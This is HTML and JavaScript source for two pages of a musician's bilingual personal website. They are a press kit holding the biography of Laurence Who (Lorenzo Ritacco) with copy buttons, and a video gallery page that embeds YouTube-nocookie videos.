l’America</span><span class="wp">Laurence Who</span></li><li><span class="wt">Concord Sonata</span><span class="ws">libretto di sala · Charles Ives, Sonata n. 2</span><span class="wp">Laurence Who</span></li></ul></section>
<section id="media-it"><h2>foto e logo</h2>
<div class="media"><figure><picture><source srcset="photo-720.webp" type="image/webp"><img src="photo-720.jpg" width="720" height="720" alt="Laurence Who con il cappello, in bianco e nero" loading="lazy" decoding="async"></picture>
<a class="dl" href="laurence-who-photo.jpg" download>scarica foto (992 × 992 jpg)</a></figure>
<figure><img class="lg" src="/logo-1024.png" width="1024" height="1024" alt="laurence who logo" loading="lazy" decoding="async">
<a class="dl" href="/logo-1024.png" download="laurence-who-logo.png">scarica logo (1024 × 1024 png)</a></figure></div></section>
<section id="contacts-it"><h2>contatti</h2>
<ul class="ct"><li><a href="mailto:laurence@laurencewho.com">laurence@laurencewho.com</a></li>
<li><a href="https://www.instagram.com/laurencewhoooooooooooooooooooo/" rel="me noopener" target="_blank">instagram</a></li>
<li><a href="https://www.youtube.com/@laurencewho" rel="me noopener" target="_blank">youtube @laurencewho</a></li></ul></section>
</div></main>
<footer><a href="/" data-en="← back to laurencewho.com" data-it="← torna a laurencewho.com">← back to laurencewho.com</a> · <span data-en="no cookies, no tracking" data-it="nessun cookie, nessun tracciamento">no cookies, no tracking</span></footer>
<script>(function(){var d=document.documentElement,C={"en": {"def": "laurence who — noun — /loˈrɛntso riˈtakko/\n\nAn identity born and built from the multitude of people who form the artist, from the records of thousands of ancestors to the stars of the present that illuminate the future. An eclectic artist and disciple of the hands, he sees Art as the expression of a single architecture of emotions. Consequently, he creates projects that contain multiple forms of art, conceived as different ways of expressing the same emotions.", "cv": "laurence who — noun — /loˈrɛntso riˈtakko/\n\nAn identity born and built from the multitude of people who form the artist, from the records of thousands of ancestors to the stars of the present that illuminate the future. An eclectic artist and disciple of the hands, he sees Art as the expression of a single architecture of emotions. Consequently, he creates projects that contain multiple forms of art, conceived as different ways of expressing the same emotions.\n\nLaurence Who is an artist, author of Asombros (a concerto for magician and ensemble, created in collaboration with illusionists Diego Allegri and Nicolò Tosin) and of the saga The Great Silence (created in collaboration with more than fifty artists, including multimedia artist Andrew Quinn, architect Alfonso Firmani, sculptor Calogero Condello, and many others).\n\nHe has written music for Luca Trabucco, Stefano Sciascia, Duo LaRoi, Duo En Blanc Et Noir, Trio Ives, Duo Morpheus, and many others, including the short films Crisalide and Invisibili by Valentina Ercolini. He writes polytonal chamber music, post-minimalist operas, songs, hip-hop and lo-fi productions, electroacoustic music, improvisations, hybrid compositions, and conceptual art exercises. In the past, he wrote news reports and in-depth articles about professional wrestling.\n\nHe graduated with the highest marks, honours, and an honorary mention in both Piano and Chamber Music, and was recognised among the Young People of Distinction of the Municipality of Udine. He mainly performs “free” music (American music and niche repertoire), using in particular the sculpture Marilyn from the catalogue of sculptor Franco Maschio to perform Charles Ives’s Concord Sonata and his own trio piece Somewhere In My Heart, although his signature piece is George Gershwin’s Rhapsody in Blue.", "bio": "An identity born and built from the multitude of people who form the artist, from the records of thousands of ancestors to the stars of the present that illuminate the future. An eclectic artist and disciple of the hands, he sees Art as the expression of a single architecture of emotions. Consequently, he creates projects that contain multiple forms of art, conceived as different ways of expressing the same emotions. Laurence Who is an artist, author of Asombros (a concerto for magician and ensemble, created in collaboration with illusionists Diego Allegri and Nicolò Tosin) and of the saga The Great Silence (created in collaboration with more than fifty artists, including multimedia artist Andrew Quinn, architect Alfonso Firmani, sculptor Calogero Condello, and many others). He has written music for Luca Trabucco, Stefano Sciascia, Duo LaRoi, Duo En Blanc Et Noir, Trio Ives, Duo Morpheus, and many others, including the short films Crisalide and Invisibili by Valentina Ercolini. He writes polytonal chamber music, post-minimalist operas, songs, hip-hop and lo-fi productions, electroacoustic music, improvisations, hybrid compositions, and conceptual art exercises. In the past, he wrote news reports and in-depth articles about professional wrestling. He graduated with the highest marks, honours, and an honorary mention in both Piano and Chamber Music, and was recognised among the Young People of Distinction of the Municipality of Udine. He mainly performs “free” music (American music and niche repertoire), using in particular the sculpture Marilyn from the catalogue of sculptor Franco Maschio to perform Charles Ives’s Concord Sonata and his own trio piece Somewhere In My Heart, although his signature piece is George Gershwin’s Rhapsody in Blue. Lorenzo Ritacco began studying piano in 2006 with Federica Repini at the Fondazione Bon. His right arm cannot fully extend and turns inward, a detail that would later matter. In 2011 he entered the Conservatorio di Udine, where he continued his studies with Fabiana Barbini from 2012 and with Massimiliano Ferrati from 2013. In 2015 he enrolled at the Liceo Artistico “G. Sello”, and the following year he began following professional wrestling, which he would soon cover in news reports and features. In 2017 he completed his core studies in Udine and began the triennio there with Luca Trabucco, while starting the Architettura e ambiente section of the liceo. In 2018 he was named among the Giovani di Pregio of the Comune di Udine and wrote the first drafts of what would become The Great Silence; in 2019 he began writing what would become Asombros. In 2020 he finished high school with a final project titled T.O.E. Museum (Theory of Everything Museum) and, in the final year of the triennio, left Udine to follow Trabucco to the Conservatorio di Trieste, where he completed it in 2021 with top marks and a graduation programme devoted entirely to Gershwin, including two waltzes in C and Rhapsody in Blue. In 2022 he enrolled in the Chamber Music degree at the Conservatorio di Trieste. In 2023 he wrote the first actual chapter of The Great Silence and, despite an injury to his right arm and hand, graduated from the Biennio in Pianoforte on 13 July with top marks and honourable mention; in the second half of the year he began a course in contemporary piano in Pinerolo with Emanuele Arciuli. In 2024, with Duo En Blanc Et Noir, he won first prize and the critics’ prize at the Premio Argento, as well as the Premio Lilian Caraian. On 11 September he made his debut with his trio at the Auditorium Rai FVG in Trieste; the injury returned the next morning, and after a second concert with the trio on 14 September he stopped playing entirely and stepped away from the conservatory for about a year. In 2025 he won the absolute platinum prize at the WTPA Finland competition with Duo En Blanc Et Noir, published his first book, Children of Silence, in August, and in the second half of the year conceived the Laurence Who identity. In March 2026 he graduated in Chamber Music with top marks and honourable mention, formally established Laurence Who, and brought together a wide group of long-developing projects (concert works, chamber collaborations, an art book and a live experimental film) into a single active body of work."}, "it": {"def": "laurence who — sostantivo — /loˈrɛntso riˈtakko/\n\nUn’identità nata e costruita dalla moltitudine di persone che formano l’artista, dagli archivi di migliaia di antenati alle stelle del presente che illuminano il futuro. Artista eclettico e discepolo delle mani, vede l’Arte come l’espressione di un’unica architettura delle emozioni. Per questo crea progetti che contengono più forme d’arte, concepite come modi diversi di esprimere le stesse emozioni.", "cv": "laurence who — sostantivo — /loˈrɛntso riˈtakko/\n\nUn’identità nata e costruita dalla moltitudine di persone che formano l’artista, dagli archivi di migliaia di antenati alle stelle del presente che illuminano il futuro. Artista eclettico e discepolo delle mani, vede l’Arte come l’espressione di un’unica architettura delle emozioni. Per questo crea progetti che contengono più forme d’arte, concepite come modi diversi di esprimere le stesse emozioni.\n\nLaurence Who è un artista, autore di Asombros (un concerto per mago ed ensemble, creato in collaborazione con gli illusionisti Diego Allegri e Nicolò Tosin) e della saga Il Grande Silenzio (creata in collaborazione con più di cinquanta artisti, tra cui l’artista multimediale Andrew Quinn, l’architetto Alfonso Firmani, lo scultore Calogero Condello e molti altri).\n\nHa scritto musica per Luca Trabucco, Stefano Sciascia, Duo LaRoi, Duo En Blanc Et Noir, Trio Ives, Duo Morpheus e molti altri, tra cui i cortometraggi Crisalide e Invisibili di Valentina Ercolini. Scrive musica da camera politonale, opere post-minimaliste, canzoni, produzioni hip-hop e lo-fi, musica elettroacustica, improvvisazioni, composizioni ibride ed esercizi di arte concettuale. In passato ha scritto notizie e approfondimenti sul wrestling professionistico.\n\nSi è diplomato con il massimo dei voti, la lode e la menzione d’onore sia in Pianoforte sia in Musica da Camera, ed è stato riconosciuto tra i Giovani di Pregio del Comune di Udine. Esegue principalmente musica “libera” (musica americana e repertorio di nicchia), utilizzando in particolare la scultura Marilyn dal catalogo dello scultore Franco Maschio per eseguire la Concord Sonata di Charles Ives e il suo brano per trio Somewhere In My Heart, anche se il suo brano simbolo è la Rhapsody in Blue di George Gershwin.", "bio": "Un’identità nata e costruita dalla moltitudine di persone che formano l’artista, dagli archivi di migliaia di antenati alle stelle del presente che illuminano il futuro. Artista eclettico e discepolo delle mani, vede l’Arte come l’espressione di un’unica architettura delle emozioni. Per questo crea progetti che contengono più forme d’arte, concepite come modi diversi di esprimere le stesse emozioni. Laurence Who è un artista, autore di Asombros (un concerto per mago ed ensemble, creato in collaborazione con gli illusionisti Diego Allegri e Nicolò Tosin) e della saga Il Grande Silenzio (creata in collaborazione con più di cinquanta artisti, tra cui l’artista multimediale Andrew Quinn, l’architetto Alfonso Firmani, lo scultore Calogero Condello e molti altri). Ha scritto musica per Luca Trabucco, Stefano Sciascia, Duo LaRoi, Duo En Blanc Et Noir, Trio Ives, Duo Morpheus e molti altri, tra cui i cortometraggi Crisalide e Invisibili di Valentina Ercolini. Scrive musica da camera politonale, opere post-minimaliste, canzoni, produzioni hip-hop e lo-fi, musica elettroacustica, improvvisazioni, composizioni ibride ed esercizi di arte concettuale. In passato ha scritto notizie e approfondimenti sul wrestling professionistico. Si è diplomato con il massimo dei voti, la lode e la menzione d’onore sia in Pianoforte sia in Musica da Camera, ed è stato riconosciuto tra i Giovani di Pregio del Comune di Udine. Esegue principalmente musica “libera” (musica americana e repertorio di nicchia), utilizzando in particolare la scultura Marilyn dal catalogo dello scultore Franco Maschio per eseguire la Concord Sonata di Charles Ives e il suo brano per trio Somewhere In My Heart, anche se il suo brano simbolo è la Rhapsody in Blue di George Gershwin. Lorenzo Ritacco ha iniziato a studiare pianoforte nel 2006 con Federica Repini alla Fondazione Bon. Il suo braccio destro non si distende completamente ed è ruotato verso l’interno, un dettaglio che in seguito avrebbe avuto il suo peso. Nel 2011 è entrato al Conservatorio di Udine, dove ha proseguito gli studi con Fabiana Barbini dal 2012 e con Massimiliano Ferrati dal 2013. Nel 2015 si è iscritto al Liceo Artistico “G. Sello” e l’anno seguente ha iniziato a seguire il wrestling professionistico, di cui presto avrebbe scritto notizie e approfondimenti. Nel 2017 ha completato il corso di base a Udine e vi ha iniziato il triennio con Luca Trabucco, mentre al liceo iniziava l’indirizzo Architettura e ambiente. Nel 2018 è stato nominato tra i Giovani di Pregio del Comune di Udine e ha scritto le prime bozze di quello che sarebbe diventato Il Grande Silenzio; nel 2019 ha iniziato a scrivere quello che sarebbe diventato Asombros. Nel 2020 si è diplomato al liceo con un progetto finale intitolato T.O.E. Museum (Theory of Everything Museum) e, all’ultimo anno del triennio, ha lasciato Udine per seguire Trabucco al Conservatorio di Trieste, dove nel 2021 lo ha concluso con il massimo dei voti e un programma di diploma interamente dedicato a Gershwin, tra cui due valzer in do e la Rhapsody in Blue. Nel 2022 si è iscritto al corso di Musica da Camera al Conservatorio di Trieste. Nel 2023 ha scritto il primo vero capitolo de Il Grande Silenzio e, nonostante un infortunio al braccio e alla mano destra, il 13 luglio si è diplomato al Biennio di Pianoforte con il massimo dei voti e la menzione d’onore; nella seconda metà dell’anno ha iniziato un corso di pianoforte contemporaneo a Pinerolo con Emanuele Arciuli. Nel 2024, con il Duo En Blanc Et Noir, ha vinto il primo premio e il premio della critica al Premio Argento, oltre al Premio Lilian Caraian. L’11 settembre ha debuttato con il suo trio all’Auditorium Rai FVG di Trieste; l’infortunio si è ripresentato la mattina seguente e, dopo un secondo concerto con il trio il 14 settembre, ha smesso del tutto di suonare e si è allontanato dal conservatorio per circa un anno. Nel 2025 ha vinto il premio assoluto platino al concorso WTPA Finland con il Duo En Blanc Et Noir, ad agosto ha pubblicato il suo primo libro, Figli del Silenzio, e nella seconda metà dell’anno ha concepito l’identità Laurence Who. Nel marzo 2026 si è diplomato in Musica da Camera con il massimo dei voti e la menzione d’onore, ha fondato ufficialmente Laurence Who e ha riunito un ampio insieme di progetti maturati nel tempo (opere da concerto, collaborazioni cameristiche, un libro d’arte e un film sperimentale dal vivo) in un unico corpus di lavoro attivo."}};
var dark=matchMedia('(prefers-color-scheme: dark)');function sn(n){d.classList.toggle('night',n);var b=document.getElementById('nm');b.textContent=n?'day':'night';b.setAttribute('aria-pressed',n)}
var q=new URLSearchParams(location.search).get('lang'),lang=q==='it'||q==='en'?q:((navigator.language||'').slice(0,2)==='it'?'it':'en');
function sl(l){lang=l;d.lang=l;[].forEach.call(document.querySelectorAll('.lang'),function(x){x.hidden=x.lang!==l});document.getElementById('lg').textContent=l==='it'?'eng':'ita';document.getElementById('sub').textContent=l==='it'?'cartella stampa':'press kit';document.title='laurence who — '+(l==='it'?'cartella stampa':'press kit');[].forEach.call(document.querySelectorAll('[data-en]'),function(x){x.textContent=x.getAttribute('data-'+l)})}
function fb(t){var a=document.createElement('textarea');a.value=t;a.setAttribute('readonly','');a.style.cssText='position:fixed;top:0;left:0;opacity:0;font-size:16px';document.body.appendChild(a);var r=document.createRange();r.selectNodeContents(a);var s=getSelection();s.removeAllRanges();s.addRange(r);a.setSelectionRange(0,t.length);var ok=false;try{ok=document.execCommand('copy')}catch(e){}s.removeAllRanges();a.remove();return ok}
document.addEventListener('click',function(e){var b=e.target.closest('.cp');if(!b)return;var t=C[lang][b.getAttribute('data-k')],lbl=b.getAttribute('data-l')||b.textContent;b.setAttribute('data-l',lbl);
function done(ok){b.textContent=ok?(lang==='it'?'copiato ✓':'copied ✓'):(lang==='it'?'seleziona e copia manualmente':'select and copy manually');b.classList.toggle('ok',ok);clearTimeout(b._t);b._t=setTimeout(function(){b.textContent=lbl;b.classList.remove('ok')},1800)}
if(navigator.clipboard&&window.isSecureContext){navigator.clipboard.writeText(t).then(function(){done(true)},function(){done(fb(t))})}else done(fb(t))});
document.getElementById('nm').onclick=function(){sn(!d.classList.contains('night'))};document.getElementById('lg').onclick=function(){[].forEach.call(document.querySelectorAll('.cp'),function(b){b.removeAttribute('data-l')});sl(lang==='it'?'en':'it')};
sn(dark.matches);dark.addEventListener&&dark.addEventListener('change',function(e){sn(e.matches)});sl(lang)})();</script></body></html>
</file>

<file: shorts/index.html>
<!doctype html><html lang="en"><head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width,initial-scale=1,viewport-fit=cover">
<title>laurence who — shorts</title>
<meta name="description" content="Videos by Laurence Who (Lorenzo Ritacco), multidisciplinary creative producer: concerts, short films and improvisations.">
<link rel="canonical" href="https://laurencewho.com/shorts/">
<meta property="og:type" content="website">
<meta property="og:title" content="laurence who — shorts">
<meta property="og:description" content="Videos by Laurence Who: concerts, short films and improvisations.">
<meta property="og:url" content="https://laurencewho.com/shorts/">
<meta property="og:image" content="https://laurencewho.com/assets/shorts-thumb.jpg">
<meta property="og:image:secure_url" content="https://laurencewho.com/assets/shorts-thumb.jpg">
<meta property="og:image:type" content="image/jpeg">
<meta property="og:image:width" content="960">
<meta property="og:image:height" content="540">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:image" content="https://laurencewho.com/assets/shorts-thumb.jpg">
<link rel="alternate" hreflang="en" href="https://laurencewho.com/shorts/"><link rel="alternate" hreflang="it" href="https://laurencewho.com/shorts/?lang=it"><link rel="alternate" hreflang="x-default" href="https://laurencewho.com/shorts/">
<meta name="theme-color" content="#ffffff" media="(prefers-color-scheme: light)"><meta name="theme-color" content="#000000" media="(prefers-color-scheme: dark)">
<link rel="icon" href="/favicon.ico" sizes="48x48"><link rel="icon" href="/favicon.svg" type="image/svg+xml"><link rel="apple-touch-icon" href="/apple-touch-icon-180.png"><link rel="manifest" href="/site.webmanifest">
<link rel="preconnect" href="https://www.youtube-nocookie.com">

<script type="application/ld+json">{"@context":"https://schema.org","@type":"CollectionPage","url":"https://laurencewho.com/shorts/","name":"laurence who — shorts","about":{"@type":"Person","@id":"https://laurencewho.com/#person","name":"Laurence Who","url":"https://laurencewho.com/","sameAs":["https://www.youtube.com/@laurencewho","https://www.instagram.com/laurencewhoooooooooooooooooooo/"]},"inLanguage":["en","it"]}</script><style>*{box-sizing:border-box}html{-webkit-text-size-adjust:100%;color-scheme:light}body{margin:0;background:#fff;color:#000;font:300 16px/1.55 Helvetica,"Helvetica Neue",Arial,sans-serif;-webkit-font-smoothing:antialiased}
html.night{color-scheme:dark}html.night body{background:#000;color:#fff}
a{color:inherit;text-underline-offset:3px;text-decoration-thickness:1px}
header{position:sticky;top:0;z-index:5;display:flex;align-items:center;gap:10px;padding:14px max(18px,env(safe-area-inset-left));background:inherit;border-bottom:1px solid rgba(127,127,127,.18)}
body>header{background:#fff}html.night body>header{background:#000}
header .home{font-weight:700;letter-spacing:-.03em;font-size:18px;text-decoration:none;margin-right:auto}
header button{all:unset;cursor:pointer;height:34px;min-width:34px;padding:0 12px;border:1px solid currentColor;border-radius:17px;font-size:13px;display:grid;place-items:center;-webkit-tap-highlight-color:transparent}
header button:focus-visible,.cp:focus-visible,a:focus-visible{outline:2px solid currentColor;outline-offset:2px}
main{max-width:720px;margin:0 auto;padding:28px 20px 60px}
h1{font-weight:700;font-size:clamp(34px,9vw,56px);line-height:.95;letter-spacing:-.045em;margin:6px 0 4px}
.sub{opacity:.6;margin:0 0 18px}
nav.toc{display:flex;flex-wrap:wrap;gap:6px 14px;font-size:14px;margin-bottom:12px}nav.toc a{opacity:.7}
section{padding:30px 0;border-top:1px solid rgba(127,127,127,.22)}
h2{font-size:12px;font-weight:400;letter-spacing:.08em;text-transform:lowercase;opacity:.55;margin:0 0 14px}
.dw{font-weight:700;font-size:28px;letter-spacing:-.03em;line-height:1}.dk{opacity:.6;margin:4px 0 12px}
p{margin:0 0 12px}
.cp{all:unset;cursor:pointer;display:inline-flex;align-items:center;gap:8px;margin-top:6px;min-height:40px;padding:0 16px;border:1px solid currentColor;border-radius:20px;font-size:14px;font-weight:400;-webkit-tap-highlight-color:transparent;transition:background .2s,color .2s}
.cp.ok{background:#000;color:#fff}html.night .cp.ok{background:#fff;color:#000}
.works{list-style:none;margin:0;padding:0}.works li{padding:10px 0;border-bottom:1px solid rgba(127,127,127,.15)}
.wt{display:block;font-weight:700;letter-spacing:-.01em}.ws{display:block;opacity:.75}.wp{display:block;font-size:13px;opacity:.5}
.media{display:grid;grid-template-columns:1fr 1fr;gap:14px}figure{margin:0}.media img{display:block;width:100%;height:auto;border-radius:6px;background:#eee}
.media .lg{background:#000}.dl{display:inline-block;margin-top:8px;font-size:14px}
.pdf{font-size:14px;margin:0 0 16px}.pdf span{opacity:.55}.ct{list-style:none;padding:0;margin:0}.ct li{padding:6px 0}
footer{max-width:720px;margin:0 auto;padding:0 20px 40px;font-size:13px;opacity:.6}
@media (max-width:520px){.media{grid-template-columns:1fr}}
@media (prefers-reduced-motion:reduce){*{transition:none!important}}.vg{list-style:none;margin:0;padding:0;display:grid;grid-template-columns:1fr;gap:26px}@media(min-width:700px){.vg{grid-template-columns:1fr 1fr}}
.vb{all:unset;cursor:pointer;display:block;width:100%;position:relative;aspect-ratio:16/9;border-radius:10px;overflow:hidden;background:#111;-webkit-tap-highlight-color:transparent}
.vb img{width:100%;height:100%;object-fit:cover;display:block;transition:transform .35s ease}.vb:hover img{transform:scale(1.02)}
.vb i{position:absolute;left:50%;top:50%;width:54px;height:54px;margin:-27px 0 0 -27px;border-radius:50%;background:rgba(0,0,0,.55);border:1px solid rgba(255,255,255,.8)}
.vb i:after{content:"";position:absolute;left:21px;top:16px;border-left:16px solid #fff;border-top:11px solid transparent;border-bottom:11px solid transparent}
.vb:focus-visible{outline:2px solid currentColor;outline-offset:3px}.vf{width:100%;aspect-ratio:16/9;border:0;border-radius:10px;display:block;background:#000}
.vt{font-weight:500;margin-top:10px;line-height:1.3}.vd{font-size:13px;opacity:.55;font-variant-numeric:tabular-nums}main{max-width:1000px}.empty{opacity:.6}</style>
<script>if(matchMedia('(prefers-color-scheme: dark)').matches)document.documentElement.classList.add('night')</script></head>
<body><header><a class="home" href="/">laurence who</a><button id="lg" type="button" aria-label="language / lingua">ita</button><button id="nm" type="button" aria-pressed="false">night</button></header>
<main><h1>shorts</h1><p class="sub" data-en="all videos — tap to play" data-it="tutti i video — tocca per riprodurre">all videos — tap to play</p>
<ul class="vg" id="vg"></ul></main>
<footer><a href="/" data-en="← back to laurencewho.com" data-it="← torna a laurencewho.com">← back to laurencewho.com</a> · <span data-en="no cookies until you press play (youtube-nocookie)" data-it="nessun cookie finché non premi play (youtube-nocookie)">no cookies until you press play (youtube-nocookie)</span></footer>
<script>(function(){var d=document.documentElement,dark=matchMedia('(prefers-color-scheme: dark)');
function sn(n){d.classList.toggle('night',n);var b=document.getElementById('nm');b.textContent=n?'day':'night';b.setAttribute('aria-pressed',n)}
var q=new URLSearchParams(location.search).get('lang'),lang=q==='it'||q==='en'?q:((navigator.language||'').slice(0,2)==='it'?'it':'en');
function sl(l){lang=l;d.lang=l;document.getElementById('lg').textContent=l==='it'?'eng':'ita';[].forEach.call(document.querySelectorAll('[data-en]'),function(x){x.textContent=x.getAttribute('data-'+l)});[].forEach.call(document.querySelectorAll('.vb'),function(b){b.setAttribute('aria-label',(l==='it'?'riproduci: ':'play: ')+b.dataset.t)})}
function fm(s){var h=Math.floor(s/3600),m=Math.floor(s%3600/60),x=('0'+s%60).slice(-2);return h?h+':'+('0'+m).slice(-2)+':'+x:m+':'+x}
function esc(t){var e=document.createElement('div');e.textContent=t;return e.innerHTML}
fetch('videos.json',{cache:'no-cache'}).then(function(r){return r.json()}).then(function(j){var ul=document.getElementById('vg');ul.innerHTML=j.videos.map(function(v){return '<li><button class="vb" type="button" data-id="'+v.id+'" data-t="'+esc(v.title)+'"><img src="'+v.thumbnail+'" width="640" height="360" alt="" loading="lazy" decoding="async"><i aria-hidden="true"></i></button><div class="vt">'+esc(v.title)+'</div><div class="vd">'+(v.duration?fm(v.duration):'')+'</div></li>'}).join('');sl(lang)}).catch(function(){document.getElementById('vg').innerHTML='<li class="empty"><a href="https://www.youtube.com/@laurencewho">youtube.com/@laurencewho</a></li>'});
document.addEventListener('click',function(e){var b=e.target.closest('.vb');if(!b)return;var f=document.createElement('iframe');f.className='vf';f.src='https://www.youtube-nocookie.com/embed/'+b.dataset.id+'?autoplay=1&playsinline=1&rel=0&modestbranding=1';f.title=b.dataset.t;f.allow='autoplay; encrypted-media; picture-in-picture; fullscreen';f.allowFullscreen=true;f.referrerPolicy='strict-origin-when-cross-origin';b.replaceWith(f)});
document.getElementById('nm').onclick=function(){sn(!d.classList.contains('night'))};document.getElementById('lg').onclick=function(){sl(lang==='it'?'en':'it')};
sn(dark.matches);dark.addEventListener&&dark.addEventListener('change',function(e){sn(e.matches)});sl(lang)})();</script></body></html>
</file>
